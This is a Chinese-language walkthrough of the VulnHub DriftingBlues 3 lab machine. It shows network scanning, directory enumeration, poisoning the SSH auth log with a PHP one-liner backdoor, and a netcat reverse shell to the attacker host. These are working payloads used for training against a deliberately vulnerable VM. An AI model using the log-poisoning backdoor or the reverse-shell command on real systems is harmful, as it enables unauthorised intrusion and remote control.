靶机渗透练习03-driftingblues3
靶机描述
靶机地址:https://www.vulnhub.com/entry/driftingblues-3,656/
Description
get flags
difficulty: easy
about vm: tested and exported from virtualbox. dhcp and nested vtx/amdv enabled. you can contact me by email for troubleshooting or questions.
This works better with VirtualBox rather than VMware
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.7
靶机:
IP地址:192.168.9.25
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描

方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
☁ kali nmap -A -sV -T4 -p- 192.168.9.25
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-18 14:18 CST
Nmap scan report for bogon (192.168.9.25)
Host is up (0.00032s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 6a:fe:d6:17:23:cb:90:79:2b:b1:2d:37:53:97:46:58 (RSA)
| 256 5b:c4:68:d1:89:59:d7:48:b0:96:f3:11:87:1c:08:ac (ECDSA)
|_ 256 61:39:66:88:1d:8f:f1:d0:40:61:1e:99:c5:1a:1f:f4 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/eventadmins
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:BA:13:6C (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.32 ms bogon (192.168.9.25)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.15 seconds
22---ssh---OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80---http---Apache httpd 2.4.38 ((Debian))
2.2枚举漏洞
22 端口分析
一般只能暴力破解,暂时没有合适的字典
80 端口分析
访问 80 端口

扫描一下目录
dirsearch -u http://192.168.9.25/
挨个打开一下
访问:http://192.168.9.25/drupal/
ABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCDABCD
访问:http://192.168.9.25/phpmyadmin/
ABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABCABC
访问:http://192.168.9.25/privacy/
ABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABABAB
访问:http://192.168.9.25/secret/
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
访问:http://192.168.9.25/robots.txt

发现/eventadmins
访问:http://192.168.9.25/eventadmins/

发现/littlequeenofspades.html
访问:http://192.168.9.25/littlequeenofspades.html

没有再发现东西了,查看一下源代码

发现一串aW50cnVkZXI/IEwyRmtiV2x1YzJacGVHbDBMbkJvY0E9PQ==

解密得到intruder? L2FkbWluc2ZpeGl0LnBocA==

继续解密得到/adminsfixit.php
访问:http://192.168.9.25//adminsfixit.php/

可以看到这个文件可以获取 ssh auth log,所以可以尝试往日志文件写入一句话后门
2.3漏洞利用
2.3.1 SSH 写入一句话后门 getshell
尝试登陆 SSH 写入 shell:ssh '<?php system($_GET["x"]); ?>'@192.168.9.25

访问:http://192.168.9.25//adminsfixit.php?x=id

成功执行命令id
继续执行ls -al

看着没那么方便,查看一下源代码

查看到的信息与扫出来的差不太多,既然可以执行命令
咱们,试试反弹shell

在 kali 中开启监听:nc -lvp 6666
加入命令,访问 URL:
http://192.168.9.25/adminsfixit.php?x=nc 192.168.9.7 6666 -e /bin/bash
反弹 shell 成功

使用 Python 切换 bash:python3 -c 'import pty;pty.spawn("/bin/bash")'
2.3.2 信息收集生成 ssh 私钥获取 shell
查看 home 目录,发现账户robertj,进入目录中查看相关文件
发现user.txt,发现没有权限

进入.ssh文件夹,里边却没有任何东西


既然没有私钥秘钥,咱们生成一下
ssh-keygen -t rsa
